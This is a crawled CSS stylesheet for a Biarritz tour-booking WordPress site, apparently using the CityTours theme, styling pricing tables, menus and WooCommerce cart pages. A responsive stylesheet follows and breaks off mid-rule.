.radio_fix{ float:left; margin-top:35px;}

/*-------- 4.1 Faq --------*/
#faq h2 { margin:0 0 20px 0; font-size:24px;}

/*-------- 4.2 Pricing tables --------*/
.plans {
  margin: 0px auto 50px ;
  zoom: 1;
}
.plans:before, .plans:after {
  content: '';
  display: table;
}
.plans:after {
  clear: both;
}
.plan {
  margin: 10px 0;
  padding: 20px;
  text-align: center;
  background: #fafafa;
  background-clip: padding-box;
  border: solid #dddddd;
  min-height:435px;
  border-width: 1px 0 1px 1px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background-color:#fff;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
.col-md-4.plan:first-child {
  margin-right:-30px;
  margin-left:30px;
}
.plan:last-child {
  border-width: 1px;
}
.plan-title {
  position: relative;
  margin: -20px -10px 20px;
  padding: 20px;
  line-height: 1;
  font-size: 18px;
  text-transform:uppercase;
  font-weight: bold;
  border-bottom: 1px dotted #ccc;
}
.plan-title:before {
  content: '';
  position: absolute;
  bottom: -1px;
  left: 0;
  right: 0;
  height: 1px;
}
.plan-price {
 margin: 0 auto 20px;
width: 110px;
height: 110px;
line-height: 110px;
font-size: 30px;
font-weight: bold;
color: white;
background: #4b4b4b;
border-radius: 100px;
-webkit-border-radius: 100px;
-moz-border-radius: 100px;
display: inline-block;
text-align:center;
font-family:"Helvetica Neue", Arial;
}
.plan-price > small {
  font-size: 12px;
  font-weight: normal;
  color: rgba(255, 255, 255, 0.9);
}
.plan-features {
  margin-bottom: 20px;
  line-height: 2;
  font-size: 12px;
  text-align: center;
}
ul.plan-features{
  padding:0;
  margin:0 0 30px 0;
}
.plan-features li{
  list-style:none;
}

.plan-tall {
  margin: 0;
  background: #fff;
  border-width: 1px;
  border-radius: 4px;
  margin-right:-30px;
  position:relative;
  z-index:100;
   border: solid #83c99f;
   position:relative;
}
.ribbon_table {
  width:99px;
  height:97px;
  position:absolute; 
  left:-7px;
  top:-7px;
  display:block;
  background:url(../img/ribbon.png) no-repeat 0 0;
  z-index:101;
}
.plan-tall > .plan-title {
  font-size: 18px;
}
.plan-tall > .plan-price {
 margin: 0 auto 20px;
height: 130px;
width: 130px;
line-height: 130px;
font-size: 30px;
font-weight: bold;
color: white;
background: #f26d7d;
border-radius: 130px;
-webkit-border-radius: 130px;
-moz-border-radius: 130px;
display: inline-block;
text-align:center;
}
.plan-tall > .plan-features {
  font-size: 14px;
}
.plan-tall > .plan-button {
  padding: 0 16px;
  line-height: 32px;
}
.plan-tall + .plan {
  border-left: 0;
}
/* Pricing tables style 2 */  
#pricing_2 {
  margin-top:20px;
}
.ribbon_2 {
  width:99px;
  height:97px;
  position:absolute; 
  left:-5px;
  top:-5px;
  display:block;
  background:url(../img/ribbon.png) no-repeat 0 0;
  z-index:101;
}
.pricing-table {
text-align:center;
font-weight:400;
margin-bottom:30px;
background:#fff;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
position:relative;
padding-bottom:5px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.pricing-table:hover{
-moz-box-shadow: 0 2px 8px 0 rgba(0,0,0,.5);
-webkit-box-shadow: 0 2px 8px 0 rgba(0,0,0,.5);
box-shadow: 0 2px 8px 0 rgba(0,0,0,.5);
}
.pricing-table.green {
text-align:center;
font-weight:400;
}
.pricing-table.black {
text-align:center;
font-weight:400;
}
.pricing-table-sign-up {
  border-top:1px solid #ededed;
  padding:10px 10px 5px 10px;
  text-align:center;
  margin-top:30px;
}
.pricing-table-features p {
  padding:10px 20px;
  text-align:center;
  margin:10px 0;
}
.pricing-table-features p:nth-child(2n){
  background:#f8f8f8;
  padding:10px 0;
}
.pricing-table-features{
  background:#fff;
}
.pricing-table p{
    padding:5px;
    margin-top:5px;
    font-size:110%;
    font-weight:400;
    background:#fff;
  }
.pricing-table p strong{
    font-weight:600;
} 
.pricing-table .pricing-table-header {
  color:#fff;
  padding:0px;
}
.pricing-table-header .heading{
  display:inline-block;
  width:100%;
  padding:15px 0px;
  text-transform:uppercase;
  font-weight:800;
  font-size:18px;
}
.pricing-table.green .heading{
    background: #83c99f;
}

.pricing-table.black .heading{
  background: #333333;
}
.pricing-table .pricing-table-header .price-value{
  background: #fff;
}
.pricing-table.green .pricing-table-header .price-value{
  background: #fff;
}
.pricing-table.black .pricing-table-header .price-value{
  background: #fff;
}
.pricing-table-header .price-value {
  display:inline-block;
  width:100%;
  padding:10px 0px;
  background: #1ABC9C;
  font-family:"Helvetica Neue", Arial;
  font-weight:bold;
  color:#555;
  border-bottom:1px solid #ededed;
  margin-bottom:15px;
  font-weight:800;
  font-size:36px;
  line-height:36px;
}

.pricing-table-header .price-value{
}
.pricing-table-header .price-value small.mo{
  font-size:22px;
  font-weight:400;
}
.question_box h3 {
  font-size:18px;
  text-align:left;
  line-height:22px;
  margin-bottom:10px;
}
.question_box {
  padding-left:40px;
  position:relative;
  margin-bottom:30px;
}
.question_box:before {
  content: "\ec7e"; 
   font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  font-size: 30px;
  position: absolute;
  color:#999;
  top: 5px;
  left: 0;
}
/*-------- 4.3 Common --------*/
.badge_save{
  position:absolute;
  top:0;
  right:0;
  width:65px;
  height:77px;
  color:#fff;
  text-align:center;
  text-transform:uppercase;
  background:url(../img/badge_save.png);
  font-size:11px;
  line-height:12px;
  padding-top:32px;
}
.badge_save strong{
  display:block;
  font-size:14px;
  font-weight:bold;
}
.input-group input{
  height:34px;
}

/* ====================================================================================================
  MINIMAL CSS3 MENU
==================================================================================================== */

.main-menu {position: relative;z-index:9;width:auto;}
.main-menu a {-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.main-menu ul,
.main-menu ul li,
.main-menu ul li a {position: relative; margin-bottom:0; margin: 0;padding: 0;}

/* Submenu styles */
.main-menu ul li a {display: block; line-height: 20px;padding:10px;}
      
/*First level styles */     
.main-menu > div > ul > li > a {color: #fff; padding: 0 12px 15px  12px; font-size:13px;}
.sticky .main-menu > div > ul > li > a {color: #333;}
.main-menu > div > ul > li:hover > a {color: #e04f67;}

/*First level styles header plain */    
header.plain .main-menu > div > ul > li > a {color: #333;}

/*First level styles header colored */    
header#colored.sticky .main-menu > div > ul > li > a {color: #fff;}


/* Opacity mask when left open */
.layer {display: none; position: fixed; top: 0; left: 0; width: 100%; min-width: 100%; z-index: 100; min-height: 100%; background-color: #000; opacity: 0; z-index:9999;}
.layer-is-visible {display: block;-webkit-animation: fade-in-layer .3s;-moz-animation: fade-in-layer .3s;-ms-animation: fade-in-layer .3s; -o-animation: fade-in-layer .3s;animation: fade-in-layer .3s;opacity: 0.5;}

#close_in,#header_menu, .cmn-toggle-switch{display:none;} 

a.dropdown-toggle.icon-search{display: inline-block;} 

/* IE9 fix that affect the pages with parallax header (ex.single_hotel.html); Issue: submenu disappear when move the cursor to the submenu (only if you did not scroll the page) */
.ie9 a.menu-item-has-children, .ie9 a.menu-item-has-children-mega{ background:url(../img/fix_ie_9_menu.png);}
    
/* All styles for screen size over 992px
================================================== */
@media only screen and (min-width: 992px) {
  
.main-menu {width: auto;}
.main-menu a {white-space: nowrap;} 
.main-menu ul li {display: inline-block;}

.main-menu ul li.submenu:hover > a:before,
.main-menu ul li.submenu:hover > a:after {bottom: -20px;opacity: 0;}
    
/* Submenu */
.main-menu ul ul,
.main-menu ul .menu-wrapper {position: absolute;border-top: 2px solid #e04f67;display: none;z-index: 1;height: auto;left: 3px;top: 100%;margin: 0;padding: 0;background: #fff;min-width:170px;-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);box-shadow: 0 6px 12px rgba(0, 0, 0, .175);}

/* Submenu 3rd level v.14 */
.main-menu ul ul ul,
.main-menu ul ul .menu-wrapper {position: absolute;border-top: 0;display: none;z-index: 1;height: auto;left: 100%;top: 0;margin: 0;padding: 0;background: #fff;min-width:170px;-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);box-shadow: 0 6px 12px rgba(0, 0, 0, .175);}  

/* Arrows top */
.main-menu ul ul:before{bottom: 100%;left: 15%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-bottom-color: #e04f67;border-width: 7px;margin-left: -7px;}

/* Arrows top 3rd level v.14*/
.main-menu ul ul ul:before{border-width: 0;margin-left: 0;}

.main-menu ul .menu-wrapper ul {-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-top: none; margin:0; padding:0;}
.main-menu ul .menu-wrapper ul:before{border:0;}

.main-menu ul li:hover > ul,
.main-menu ul li:hover > .menu-wrapper {display:block;padding: 0;}
.main-menu ul ul li {display: block;height: auto;padding: 0;}   
.main-menu ul ul li a {font-size: 12px;color: #666;border-bottom:1px solid #ededed;display: block;}
.main-menu ul ul li:last-child a {border-bottom:none;}

.main-menu ul ul li:hover > a {background-color:#f9f9f9;color:#e04f67;}
  
/* Megamenu */
.main-menu ul li.megamenu {position:static}
.main-menu ul li.megamenu .menu-wrapper {position: absolute;top: 100%;width:1140px;float:left;left:auto;right:0;padding:10px 15px 0 15px;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}
.main-menu ul .menu-wrapper h3 {font-size: 13px;text-transform:uppercase;border-bottom:2px solid #ededed;padding-bottom:10px;margin-bottom:0;}

.main-menu ul .menu-wrapper ul {position: relative;display:block;}
.main-menu ul .menu-wrapper ul {margin-bottom:15px;left: 0;}
  
}

@media only screen and (max-width: 991px) {
  
#header_menu{text-align:center;padding:25px 15px 10px 15px;position:relative;display:block;}

.main-menu ul li a:hover,
a.menu-item-has-children:hover,
a.menu-item-has-children:focus,
a.menu-item-has-children-mega:hover,
a.menu-item-has-children-mega:focus{color:#e04f67 !important;background-color:#f9f9f9;} 
  
.main-menu ul li  {border-top: none;border-bottom: 1px solid #ededed;color: #fff;}

/* Menu mobile first level */ 
.main-menu ul li a  {padding:10px 15px !important;}

.main-menu h3 {font-size: 12px; line-height:14px;margin: 0;padding: 0 0 15px 15px;color: #333;text-transform:uppercase;}
.megamenu .menu-wrapper > div {padding:0;}  
  
.main-menu li,
.main-menu a {display: block;color:#333 !important;}
.main-menu li {position: relative;}
  
.main-menu a:hover {color:#e04f67 !important;}
  
.main-menu ul > li {padding-bottom: 0;}
.main-menu ul > li a:after{float:right;}

/* Menu mobile second level */  
.main-menu ul.sub-menu{font-size: 12px;border-left:1px solid #ededed;margin:0 0 15px 25px;}
.main-menu ul.sub-menu li{font-size: 12px;border:0;}

/* Menu mobile 3rd level */ 
.main-menu ul.sub-menu ul{border-left:none;margin:0 0 15px 15px;}

/* Menu mobile left panel */  
.main-menu {overflow: auto;left: -100%;bottom: 0;width: 55%;height: 100%;opacity: 0;position:fixed;background-color:#fff;-webkit-transition:  left 0.8s, opacity 0.5s;-moz-transition:  left 0.8s, opacity 0.5s;transition:left 0.8s, opacity 0.5s; z-index:9999;
-webkit-box-shadow: 1px 0px 5px 0px rgba(50, 50, 50, 0.55);
-moz-box-shadow:    1px 0px 5px 0px rgba(50, 50, 50, 0.55);
box-shadow:         1px 0px 5px 0px rgba(50, 50, 50, 0.55);}

.main-menu.show {visibility: visible;left: 0;opacity: 1;}
.main-menu .menu-item-has-children > ul,
.menu-item-has-children-mega > .menu-wrapper{display: none;visibility: hidden;}
.menu-item-has-children-mega > .menu-wrapper.show_mega,
.main-menu .menu-item-has-children > ul.show_normal  {display: block;visibility: visible;}
  
/* Hamburger menu button*/
.cmn-toggle-switch {
  position: relative;
  display:block;
  overflow: visible;
  position:absolute; 
  top:0;
  right:20px;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  font-size: 0;
  text-indent: -9999px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border: none;
  cursor: pointer;
}

.cmn-toggle-switch:focus {outline: none;}
.cmn-toggle-switch span {display: block;position: absolute;top: 10px;left: 0;right: 0;height: 2px;background: white;}

.cmn-toggle-switch span::before,
.cmn-toggle-switch span::after {position: absolute;display: block;left: 0;width: 100%;height:2px;background-color: #fff; content: "";}

.sticky .cmn-toggle-switch span::before,
.sticky .cmn-toggle-switch span::after,
.sticky .cmn-toggle-switch span {background-color: #333;}

/* Header plain */
header.plain .cmn-toggle-switch span::before,
header.plain .cmn-toggle-switch span::after,
header.plain .cmn-toggle-switch span,
header.plain.sticky .cmn-toggle-switch span::before,
header.plain.sticky .cmn-toggle-switch span::after {background-color: #333;}

/* Header transparent colored */
header#colored.sticky .cmn-toggle-switch span::before,
header#colored.sticky .cmn-toggle-switch span::after, header#colored.sticky .cmn-toggle-switch span {background-color: #fff;}

.cmn-toggle-switch span::before {top: -10px;}
.cmn-toggle-switch span::after {bottom: -10px;}

.cmn-toggle-switch__htx span::before,
.cmn-toggle-switch__htx span::after { -webkit-transition-duration: 0.3s, 0.3s;transition-duration: 0.3s, 0.3s;-webkit-transition-delay: 0.3s, 0;transition-delay: 0.3s, 0;}
.cmn-toggle-switch__htx span::before { -webkit-transition-property: top, -webkit-transform;transition-property: top, transform;}
.cmn-toggle-switch__htx span::after {-webkit-transition-property: bottom, -webkit-transform;transition-property: bottom, transform;}

/* active state, i.e. menu open */
.cmn-toggle-switch__htx.active span{background:none !important;}
.cmn-toggle-switch__htx.active span::before {top: 0; -webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}
.cmn-toggle-switch__htx.active span::after {bottom: 0;-webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg);transform: rotate(-45deg);}
.cmn-toggle-switch__htx.active span::before,
.cmn-toggle-switch__htx.active span::after {-webkit-transition-delay: 0, 0.3s;transition-delay: 0, 0.3s;}

}

@media only screen and (max-width: 480px) {
  
.main-menu {width: 100%;}
a#close_in {display:block;position:absolute;right:15px;top:10px;width:20px;height:20px;}
#close_in i{color:#555 !important;font-size:16px;}

}
.signupform { display: none; }
.hide-row { visibility: hidden; }

input[type=radio].form-radio-control {height: 15px;width: 15px;margin: 0 10px 0 0;font-size: 14px;vertical-align: middle;}

.paypal_desc {color: #999;padding: 0;margin-left: 10px;font-size: 12px;line-height: 20px;}

#cc-container {margin-left: 10px;}.wpb_content_element { margin-bottom: 0; }
.ct-icon-box.feature_home { padding: 30px;margin-bottom: 30px;border: none }
.ct-icon-box.feature_home i { font-size: 62px;margin-top: 0;display: block }
.ct-icon-box.feature_home p:last-child { margin: 0 }
.parallax-content-1 .wpb_raw_html { padding: 20px 0 0 !important; }
.parallax-content-1 .wpb_raw_html .wpb_wrapper { padding: 0 !important; }
.parallax-content-1 .wpb_raw_html .wpb_wrapper > div { padding: 0 5%; font-size: 12px; }
.page-template-template-full-width-no-footer .vc_row > div { position: static; }
.page-template-template-full-width-no-footer #map { border-bottom-style: none; height: 100%; width: 100%; position: absolute; top: 0px; left: 0px; overflow: hidden; transform: translateZ(0px); background-color: rgb(229, 227, 223); }
.page-template-template-full-width-no-footer header.plain #logo .logo_normal { display: none; }
.page-template-template-full-width-no-footer header.plain #logo .logo_sticky { display: block; }

.post-content .woocommerce { padding: 60px 0 }
.woocommerce a.button, .woocommerce input.button, .woocommerce button.button { display: inline-block; padding: 10px 25px; font-size: 1.1em; font-weight: bold; text-transform: uppercase; color: #fff; background-color: #85c99d; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s }
.woocommerce a.button:hover, .woocommerce input.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover { color: #fff; background-color: #333; }

.woocommerce table.shop_table { border: none }
.woocommerce table.shop_table th { font-size: 1.3em }
.woocommerce table.cart td { padding: 20px 12px }
.woocommerce table.shop_table td.actions { padding: 30px 12px 50px }
.woocommerce table.cart td.actions input { height: 40px }
.woocommerce table.cart td.actions .coupon .input-text { display: inline-block; margin-right: 20px; border-color: rgba(0,0,0,.1); width: 210px; background-color: white }

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals { padding: 20px; float: none; width: auto; border: 1px solid rgba(0,0,0,.1) }
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2 { margin: 10px 0 30px; font-size: 1.9em; font-weight: bold; }
.woocommerce .cart-collaterals .cart_totals .shop_table th, .woocommerce-page .cart-collaterals .cart_totals .shop_table th, .woocommerce .cart-collaterals .cart_totals .shop_table td,  .woocommerce-page .cart-collaterals .cart_totals .shop_table td { padding: 15px 0 }
#add_payment_method .cart-collaterals .cart_totals table, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-checkout .cart-collaterals .cart_totals table { margin-bottom: 24px }
.woocommerce .cart-collaterals .cart_totals table.shop_table td, .woocommerce .cart-collaterals .cart_totals .shop_table td, .woocommerce-page .cart-collaterals .cart_totals .shop_table td { text-align: right; font-size: 1.1em }
.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout, .woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout  { text-align: right; padding: 0 }
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button { display: inline-block }

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img { width: 60px; height: 60px; margin: 0 }
.woocommerce table.shop_table.cart .cart_item { font-size: 1.2em }
.woocommerce a.remove, .woocommerce span.edit-product { display: inline-block; font-size: 1.7em; color: #51bce6 !important; width: auto; height: auto }
.woocommerce a.remove:hover, .woocommerce span.edit-product:hover { background-color: transparent; color: #111 !important }
.woocommerce span.edit-product { cursor: pointer; }

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #e04f67 }
.woocommerce .select2-container.form-control { padding: 0 }
.woocommerce .select2-container .select2-choice, .woocommerce .select2-container .select2-choice>.select2-chosen, .woocommerce .select2-container .select2-choice .select2-arrow { height: 100% }
.woocommerce .select2-container .select2-choice>.select2-chosen { padding: 6px }

.woocommerce form.woocommerce-checkout label { font-size: 1.1em }
.woocommerce #order_review_heading { margin-top: 50px }
.woocommerce .woocommerce-checkout-payment .wc_payment_methods input[type=radio] { height: 15px; width: 15px; margin: 0 10px 0 0; font-size: 14px; vertical-align: middle }
.woocommerce .woocommerce-checkout-payment .wc_payment_methods label { font-size: 1.3em }
.woocommerce .woocommerce-checkout-payment .wc_payment_methods p { font-size: 1.2em }
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td { padding: 15px 12px }
.woocommerce .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table { padding: 15px 10px; border: 1px solid #ebe9eb; margin-bottom: 35px }

.woocommerce .woocommerce-thankyou-order-received { font-size: 1.2em }
.woocommerce .order_details { padding: 15px; margin: 30px 0 10px; font-size: 1.2em; background-color: #f1f1f1; border-radius: 10px }
.woocommerce .order_details li { font-size: 1em; text-transform: none }
.woocommerce .order_details li strong { font-size: 1.2em; margin-top: 20px; }
.woocommerce .order-details-header { margin-top: 40px }

.woocommerce table.shop_table.order_details { padding: 30px 15px }
.woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.order_details td { font-size: 1em; border: none }
.woocommerce table.shop_table.order_details thead tr th { padding-bottom: 10px }
.woocommerce table.shop_table.order_details tbody tr:last-child td { padding-bottom: 20px }
.woocommerce table.shop_table.order_details tfoot tr:first-child th, .woocommerce table.shop_table.order_details tfoot tr:first-child td { padding-top: 30px }
@media only screen and (min-width:768px){
.marginleft{
		margin-left:42%;
}
body.tour-template-default section.parallax-window{
			/*min-height: 670px;*/
			min-height: 720px;
}
}
@media only screen and (max-width:767px){
div#TA_cdswritereviewlg577 div#CDSWIDWRL{
    width: 100% !important;
    max-width: 100% !important;
    overflow: hidden;
    text-align: left;
    position: relative;
    padding: 10% !important;
}
}
img.wp-image-625 {
    border-radius: 50%;
}
#CDSWIDSSP{
	width: 100% !important;
    float: right;
    /*margin: 0 4% 4% 0 !important;*/
	padding:1% !important;
}
#wpcf7-f730-p586-o1{
	    margin-left: 5%;
}
#wpcf7-f730-p586-o1 .phone_no{
	width:25%;
}
#wpcf7-f730-p586-o1 .phone_no .wpcf7-form-control{
	width:100%;
}
#wpcf7-f730-p586-o1 .wpcf7-submit{
	/*width: 40%; */  
    background: #85c99d;
    border: none;
    color: white;
    font-size: 20px;
    /*padding: 10px 0;*/
    border-bottom: 5px solid #85c99d;
    border-radius: 5px;
	background: #85c99d;
    padding: 7px 20px;
}
.wpcf7-form-control.wpcf7-submit{

    background: #85c99d;
    border: none;
    color: white;
    font-size: 20px;
     padding: 7px 20px;
    border-bottom: 5px solid #85c99d;
    border-radius: 5px;
}
.trip_image{
	width: 30%;
    float: left;
    margin-left: 6%;
}
.post-content .post-comment{
	display:none;
}
footer .col-md-3{
	/*width:33%;*/
}
#wdi_feed_0.wdi_feed_main_container{
	width: 90%;
    position: relative;
    margin: 0 auto;
    margin-top: 3%;	
}
#wdi_feed_0 .wdi_feed_item{
	width:33% !important;
}
.plugin ._2p3a{
	min-width: 95% !important;
    width: 95% !important;
	
    display: initial;
}
#facebook ._2p3a {
    min-width: 100% !important;
}
.sp-thumbnails-container.sp-bottom-thumbnails{
	width: 100% !important;
}
.fb_page{
	width:42%;
	float:left;
}
.facebook_slider{
	width:52%;
	float:right;
	margin: 0 2% 0 0px;
}
.fb_page{
	padding: 1% 0px 1% 1%;
    border: 1px solid #365899 !important;
}
@media only screen and (min-width: 769px){
.fb_page{
	margin: 0% 0 2% 2%;
}	
}
@media only screen and (max-width: 768px){
.fb_page{
	margin: 0% 0 0% 7%;
	width:100%;
	border: none !important;
}
.facebook_slider{
	width: 95%;   
    margin: 2% 2% 2% 0px;
}	
}
@media only screen and (max-width: 480px){
.fb_page{
	margin: 0% 0 0% 0%;
}	
}
.vc_custom_1443547563728 {
    background-image: url(http://www.soaptheme.net/wordpress/citytours/wp-content/uploads/2015/09/features-intro-01.jpg?id=36) !important;
}
footer .col-sm-3{text-align:center;}
#menu-footer{margin-top: 20px;}
#CDSWIDCOE{width:148px;margin:0 auto !important;}

/*
#tour_19 .parallax-window{
	background-image: url("http://www.biarritzbylocals.com/wp-content/uploads/2017/03/gatsronomie_new.jpg");
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
	
}
#tour_27 .parallax-window{
	background-image: url("http://www.biarritzbylocals.com/wp-content/uploads/2017/03/sport_new.jpg");
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
	
}
#tour_23 .parallax-window{
	background-image: url("http://www.biarritzbylocals.com/wp-content/uploads/2017/03/3CD4DD58-DD37-4CA6-9C73-EC329A9EC165@home.jpg");
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
*/

.term-19 .parallax-window{
	background-image: url("http://www.biarritzbylocals.com/wp-content/uploads/2017/03/gatsronomie_new.jpg");
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
	
}
.term-27 .parallax-window{
	background-image: url("http://www.biarritzbylocals.com/wp-content/uploads/2017/03/sport_new.jpg");
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
	
}
.term-23 .parallax-window{
	background-image: url("http://www.biarritzbylocals.com/wp-content/uploads/2017/03/3CD4DD58-DD37-4CA6-9C73-EC329A9EC165@home.jpg");
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}

.post-content{
	margin:0 3%;
}
.main_title{
	margin-bottom:3% !important;
}
.intro{
	padding-top: 60px;
}
.language_menu{right:79px;}
.language_menu ul li span{    margin-left: 25px;}
.language_menu1{right:118px;}	
.language_menu1 ul li:first-child span{    margin-left: 25px;}	  
#payment iframe{
	position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.biarritzbylocals.com/wp-content/themes/citytours/css/responsive.css?ver=6.0.11
body_size: 2839
content:
/*============================================================================================*/
/* Repsonsive  */
/*============================================================================================*/

@media (min-width: 768px) and (max-width: 1200px) {
	
.main-menu ul li.megamenu .menu-wrapper {width:940px;}
.img_list img{left:-25%;}
/* New v1.4 */
#search{padding:0 15%; padding-top:100px;}

}
@media (max-width: 991px) {
	ul#top_tools, .sticky ul#top_tools{ margin:3px 45px 0 0;}
	.sticky nav{ margin-top:3px; }
	nav{ margin-top:15px; }
	header.plain{ padding-bottom:10px;}
	header.plain.sticky{ padding-bottom:0;}
	header #logo img.logo_normal, header #logo img.logo_sticky { width:auto; height:30px;}
	.main-menu ul li.megamenu .menu-wrapper {width:auto; margin-top:20px;}
	#single_tour_feat ul{margin-bottom:10px;}
	.review_strip_single.last {border-bottom:1px solid #ddd; margin-bottom:20px;}
	a#phone, a#email_footer{
		font-size:12px;
		padding-left:25px;
		margin:15px 0;
}
a#phone:before, a#email_footer:before{
  font-size:18px;
}
/* New v1.4 */
#search{padding: 0 5%;padding-top:130px;}
.plan {min-height: inherit;}
}
@media (min-width: 769px) and (max-width: 979px) {
#map-container {height:280px;position:relative;top:0;overflow:hidden; }
#content-row{height:auto;padding-top:0;}
/* New v1.4 */
.plan-tall + .plan {border: solid #dddddd 1px;}
.plan-tall {margin-right:0;}
.col-md-4.plan:first-child {
  margin-right:0;
  margin-left:0;
  border-right: solid #dddddd 1px;
}
}
@media (max-width: 768px) {
.parallax-content-1 div{padding:0 10%; font-size:14px;}
.parallax-content-1 div h3{font-size:36px;}
.step{
	padding:20px 31px 20px 31px;
}
.cards{
	margin-top:0;
	margin-bottom:20px;
}
#single_tour_feat ul li i{
	font-size:28px;
}

#hero_video a.video{
	display:inline-block;
}

.login_social{
	margin-bottom:5px;
}
.parallax-content-1 div h1:before,.parallax-content-1 div h1:after {
    width: 30px;
}
#hero_2 .intro_title h1:before,#hero_2 .intro_title h1:after {
    width: 30px;
}
/* New v1.4 */
#search{padding: 0 5%;padding-top:100px;}

}	

/* Mobile Landscape */
@media (max-width: 767px) {

#top_line{ display:none;}
.strip_all_tour_list{text-align:center;}
.img_list{
	width:100%;
	margin:auto;
}
.img_list img{
	left:0;
	width:100%;
	height:auto;
	top:-45%;
}
.tour_list_desc{
	padding:0 15px;
	border-right: none;
	height:auto;
}
.price_list{
	display:block;
	height:auto;
	margin-left:0;
	text-align:center;
	padding:25px 0 15px 0;
}
.price_list div{
	display: block;
	text-align:center;
}
.price_list .button{
	display:block;
	margin:15px;
}
.main_title{font-size:14px;}
.main_title h2{  font-size:24px; }
.main_title p{font-size:16px}

/* Mobile navigation for categories left column */
.styled-select-cat select {
   background: transparent;
   width:107%;
   padding:7px 5px 5px 45px;
   border: 0;
   border-radius: 0;
   height: 50px;
   margin:0;
  	font-weight:400;
	-moz-appearance: window;
    -webkit-appearance: none;
    cursor: pointer;
		color:#888;
   }
.styled-select-cat {
   width: 100%;
      overflow:hidden;
   height: 50px;
   position:relative;
	border:none;
	-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
   } 
  .styled-select-cat:before {
	   font-style: normal;
  font-weight: normal;
  font-family: "icon_set_1";
  font-size:22px;
  content: "\53";
  position:absolute;
  left:15px;
  top:15px;
   } 
.styled-select-cat::-ms-expand, {display: none;}
.styled-select-cat select:focus { outline:none;}

/* Responsive table cart */
.table.cart-list, .table.cart-list thead, .table.cart-list tbody, .table.cart-list th, .table.cart-list td, .table.cart-list  tr{ display: block; border:0; }
.table.cart-list thead tr { position: absolute;top: -9999px;left: -9999px;}
.table.cart-list tr { border: 1px solid #ccc; }
.table.cart-list td { border: none;border-bottom: 1px solid #eee; position: relative;padding-left: 50%; }
.table.cart-list td:before { position: absolute;top: 12px;left: 12px;width: 45%; padding-right: 10px; white-space: nowrap;}
.table.cart-list td:nth-of-type(1):before { content: "Item"; font-weight: bold; color:#111;  }
.table.cart-list td:nth-of-type(2):before { content: "Quantity"; font-weight: bold; color:#111;  }
.table.cart-list td:nth-of-type(3):before { content: "Discount"; font-weight: bold;  color:#111;}
.table.cart-list td:nth-of-type(4):before { content: "Total"; font-weight: bold;  color:#111;}
.table.cart-list td:nth-of-type(5):before { content: "Actions"; font-weight: bold; color:#111;}

/* Responsive table cart TOUR NEW FOR SOAP*/
.table.cart-list.tour, .table.cart-list.tour thead, .table.cart-list.tour tbody, .table.cart-list.tour th, .table.cart-list.tour td, .table.cart-list.tour  tr{ display: block; border:0; }
.table.cart-list.tour thead tr { position: absolute;top: -9999px;left: -9999px;}
.table.cart-list.tour tr { border: 1px solid #ccc; }
.table.cart-list.tour td { border: none;border-bottom: 1px solid #eee; position: relative;padding-left: 50%;  min-height:55px;}
.table.cart-list.tour td:before { position: absolute;top: 12px;left: 12px;width: 45%; padding-right: 10px; white-space: nowrap;}
.table.cart-list.tour td:nth-of-type(1):before { content: "Item"; font-weight: bold; color:#111;}
.table.cart-list.tour td:nth-of-type(2):before { content: "Adults"; font-weight: bold; color:#111;  }
.table.cart-list.tour td:nth-of-type(3):before { content: "Childs"; font-weight: bold;  color:#111;}
.table.cart-list.tour td:nth-of-type(4):before { content: "Total"; font-weight: bold;  color:#111;}

/* Responsive table cart HOTEL NEW FOR SOAP*/
.table.cart-list.hotel, .table.cart-list.hotel thead, .table.cart-list.hotel tbody, .table.cart-list.hotel th, .table.cart-list.hotel td, .table.cart-list.hotel  tr{ display: block; border:0; }
.table.cart-list.hotel thead tr { position: absolute;top: -9999px;left: -9999px;}
.table.cart-list.hotel tr { border: 1px solid #ccc; }
